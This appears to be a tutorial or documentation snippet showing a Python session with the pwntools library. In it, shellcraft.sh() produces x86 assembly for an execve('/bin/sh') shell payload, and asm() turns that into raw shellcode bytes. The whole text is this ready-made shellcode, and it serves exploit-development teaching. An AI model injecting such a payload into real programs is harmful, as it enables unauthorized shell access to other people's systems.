 >>> from pwn import *
>>> print(shellcraft.sh())
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push SYS_execve /* 0xb */
pop eax
int 0x80
>>> print(asm(shellcraft.sh()))
b'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80'
>>>